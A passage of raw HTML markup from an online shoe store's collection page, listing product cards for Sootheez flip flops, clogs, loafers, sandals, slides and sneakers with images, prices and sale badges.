                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="928"
                  height="928"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/premium-arch-support-flip-flops"
                  id="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-7797925740643"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-7797925740643 NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-7797925740643"
                >
                  Soothez Premium Flip Flops
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-7797925740643"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $40
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910452323__main-collection-product-grid-7797925740643"
            
          >
            
              <a
                href="/products/premium-arch-support-flip-flops"
                id="CardLink-template--17929910452323__main-collection-product-grid-7797925740643"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910452323__main-collection-product-grid-7797925740643 Badge-template--17929910452323__main-collection-product-grid-7797925740643"
              >
                Soothez Premium Flip Flops
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910452323__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910452323__main-collection-product-grid-7797925740643"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 2;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=165 165w,//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=360 360w,//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=533 533w,//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=720 720w,//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=940 940w,//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355 1000w
                "
                src="//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sootheez Premium Healthy Clogs"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--17929910452323__main-collection-product-grid7736809980003-image"
              >
              
<img
                  srcset="//sootheez.com/cdn/shop/files/beige_8dee21ab-67df-4ddf-a4fe-269ab3539d51.png?v=1756660355&width=165 165w,//sootheez.com/cdn/shop/files/beige_8dee21ab-67df-4ddf-a4fe-269ab3539d51.png?v=1756660355&width=360 360w,//sootheez.com/cdn/shop/files/beige_8dee21ab-67df-4ddf-a4fe-269ab3539d51.png?v=1756660355&width=533 533w,//sootheez.com/cdn/shop/files/beige_8dee21ab-67df-4ddf-a4fe-269ab3539d51.png?v=1756660355&width=720 720w,//sootheez.com/cdn/shop/files/beige_8dee21ab-67df-4ddf-a4fe-269ab3539d51.png?v=1756660355&width=940 940w,//sootheez.com/cdn/shop/files/beige_8dee21ab-67df-4ddf-a4fe-269ab3539d51.png?v=1756660355 1000w
                  "
                  src="//sootheez.com/cdn/shop/files/beige_8dee21ab-67df-4ddf-a4fe-269ab3539d51.png?v=1756660355&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/clogs"
                  id="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-7736809980003"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-7736809980003 NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-7736809980003"
                >
                  Sootheez Premium Healthy Clogs
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-7736809980003"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $59.98
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910452323__main-collection-product-grid-7736809980003"
            
          >
            
              <a
                href="/products/clogs"
                id="CardLink-template--17929910452323__main-collection-product-grid-7736809980003"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910452323__main-collection-product-grid-7736809980003 Badge-template--17929910452323__main-collection-product-grid-7736809980003"
              >
                Sootheez Premium Healthy Clogs
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910452323__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.96
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910452323__main-collection-product-grid-7736809980003"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 3;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=165 165w,//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=360 360w,//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=533 533w,//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=720 720w,//sootheez.com/cdn/shop/products/black.jpg?v=1670523304 750w
                "
                src="//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Women&#39;s Fleece Loafers 6.5 / BLACK"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
                id="quick-add-template--17929910452323__main-collection-product-grid6873935642723-image"
              >
              
<img
                  srcset="//sootheez.com/cdn/shop/products/leopard.webp?v=1739142452&width=165 165w,//sootheez.com/cdn/shop/products/leopard.webp?v=1739142452&width=360 360w,//sootheez.com/cdn/shop/products/leopard.webp?v=1739142452&width=533 533w,//sootheez.com/cdn/shop/products/leopard.webp?v=1739142452 687w
                  "
                  src="//sootheez.com/cdn/shop/products/leopard.webp?v=1739142452&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="687"
                  height="671"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/womens-fleece-cotton-shoes"
                  id="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-6873935642723"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-6873935642723 NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-6873935642723"
                >
                  Premium Women&#39;s Fleece Loafers
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-6873935642723"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $48.98
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910452323__main-collection-product-grid-6873935642723"
            
          >
            
              <a
                href="/products/womens-fleece-cotton-shoes"
                id="CardLink-template--17929910452323__main-collection-product-grid-6873935642723"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910452323__main-collection-product-grid-6873935642723 Badge-template--17929910452323__main-collection-product-grid-6873935642723"
              >
                Premium Women&#39;s Fleece Loafers
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910452323__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $117.96
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910452323__main-collection-product-grid-6873935642723"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 4;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=165 165w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=360 360w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=533 533w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=720 720w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=940 940w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=1066 1066w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792 1235w
                "
                src="//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Adjustable Sootheez Sandals"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1235"
                height="1235"
                id="quick-add-template--17929910452323__main-collection-product-grid6705631330403-image"
              >
              
<img
                  srcset="//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&width=165 165w,//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&width=360 360w,//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&width=533 533w,//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&width=720 720w,//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&width=940 940w,//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&width=1066 1066w,//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826 1235w
                  "
                  src="//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1235"
                  height="1235"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/adjustable-sootheez-sandals"
                  id="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-6705631330403"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-6705631330403 NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-6705631330403"
                >
                  Premium Adjustable Sootheez Sandals
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910452323__main-collection-product-grid-6705631330403"
            
          >
            
              <a
                href="/products/adjustable-sootheez-sandals"
                id="CardLink-template--17929910452323__main-collection-product-grid-6705631330403"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910452323__main-collection-product-grid-6705631330403 Badge-template--17929910452323__main-collection-product-grid-6705631330403"
              >
                Premium Adjustable Sootheez Sandals
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910452323__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $49.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $49.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 5;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/files/2_2.jpg?v=1739331000&width=165 165w,//sootheez.com/cdn/shop/files/2_2.jpg?v=1739331000&width=360 360w,//sootheez.com/cdn/shop/files/2_2.jpg?v=1739331000&width=533 533w,//sootheez.com/cdn/shop/files/2_2.jpg?v=1739331000&width=720 720w,//sootheez.com/cdn/shop/files/2_2.jpg?v=1739331000 800w
                "
                src="//sootheez.com/cdn/shop/files/2_2.jpg?v=1739331000&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Barefoot Pro® (unisex)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--17929910452323__main-collection-product-grid7727444394083-image"
              >
              
<img
                  srcset="//sootheez.com/cdn/shop/files/9.jpg?v=1739468129&width=165 165w,//sootheez.com/cdn/shop/files/9.jpg?v=1739468129&width=360 360w,//sootheez.com/cdn/shop/files/9.jpg?v=1739468129&width=533 533w,//sootheez.com/cdn/shop/files/9.jpg?v=1739468129&width=720 720w,//sootheez.com/cdn/shop/files/9.jpg?v=1739468129 800w
                  "
                  src="//sootheez.com/cdn/shop/files/9.jpg?v=1739468129&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/barefoot-freedom"
                  id="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-7727444394083"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-7727444394083 NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-7727444394083"
                >
                  Barefoot Pro® (unisex)
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-7727444394083"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $90.01
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910452323__main-collection-product-grid-7727444394083"
            
          >
            
              <a
                href="/products/barefoot-freedom"
                id="CardLink-template--17929910452323__main-collection-product-grid-7727444394083"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910452323__main-collection-product-grid-7727444394083 Badge-template--17929910452323__main-collection-product-grid-7727444394083"
              >
                Barefoot Pro® (unisex)
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910452323__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $150.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910452323__main-collection-product-grid-7727444394083"
              class="badge badge--bottom-left color-accent-2"
            >
              60%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 6;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/files/035_6574c490-783e-4b8b-8565-772102ca4dbc.jpg?v=1704389278&width=165 165w,//sootheez.com/cdn/shop/files/035_6574c490-783e-4b8b-8565-772102ca4dbc.jpg?v=1704389278&width=360 360w,//sootheez.com/cdn/shop/files/035_6574c490-783e-4b8b-8565-772102ca4dbc.jpg?v=1704389278&width=533 533w,//sootheez.com/cdn/shop/files/035_6574c490-783e-4b8b-8565-772102ca4dbc.jpg?v=1704389278&width=720 720w,//sootheez.com/cdn/shop/files/035_6574c490-783e-4b8b-8565-772102ca4dbc.jpg?v=1704389278 800w
                "
                src="//sootheez.com/cdn/shop/files/035_6574c490-783e-4b8b-8565-772102ca4dbc.jpg?v=1704389278&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Sootheez™️ Comfy Slides W 5.5-6 / Khaki"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--17929910452323__main-collection-product-grid7136083116131-image"
              >
              
<img
                  srcset="//sootheez.com/cdn/shop/files/040_57f6acdf-b26e-4e07-94d3-f7d329741f61.jpg?v=1704389278&width=165 165w,//sootheez.com/cdn/shop/files/040_57f6acdf-b26e-4e07-94d3-f7d329741f61.jpg?v=1704389278&width=360 360w,//sootheez.com/cdn/shop/files/040_57f6acdf-b26e-4e07-94d3-f7d329741f61.jpg?v=1704389278&width=533 533w,//sootheez.com/cdn/shop/files/040_57f6acdf-b26e-4e07-94d3-f7d329741f61.jpg?v=1704389278&width=720 720w,//sootheez.com/cdn/shop/files/040_57f6acdf-b26e-4e07-94d3-f7d329741f61.jpg?v=1704389278 800w
                  "
                  src="//sootheez.com/cdn/shop/files/040_57f6acdf-b26e-4e07-94d3-f7d329741f61.jpg?v=1704389278&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/slippers-for-women-and-men"
                  id="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-7136083116131"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-7136083116131 NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-7136083116131"
                >
                  Premium Sootheez™️ Comfy Slides
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-7136083116131"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910452323__main-collection-product-grid-7136083116131"
            
          >
            
              <a
                href="/products/slippers-for-women-and-men"
                id="CardLink-template--17929910452323__main-collection-product-grid-7136083116131"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910452323__main-collection-product-grid-7136083116131 Badge-template--17929910452323__main-collection-product-grid-7136083116131"
              >
                Premium Sootheez™️ Comfy Slides
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910452323__main-collection-product-grid
  price--sold-out "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $79.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $79.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.96
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910452323__main-collection-product-grid-7136083116131"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 7;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/files/31.png?v=1753113262&width=165 165w,//sootheez.com/cdn/shop/files/31.png?v=1753113262&width=360 360w,//sootheez.com/cdn/shop/files/31.png?v=1753113262&width=533 533w,//sootheez.com/cdn/shop/files/31.png?v=1753113262&width=720 720w,//sootheez.com/cdn/shop/files/31.png?v=1753113262&width=940 940w,//sootheez.com/cdn/shop/files/31.png?v=1753113262&width=1066 1066w,//sootheez.com/cdn/shop/files/31.png?v=1753113262 1200w
                "
                src="//sootheez.com/cdn/shop/files/31.png?v=1753113262&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Women&#39;s Healthy Sneakers"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id="quick-add-template--17929910452323__main-collection-product-grid7840921976931-image"
              >
              
<img
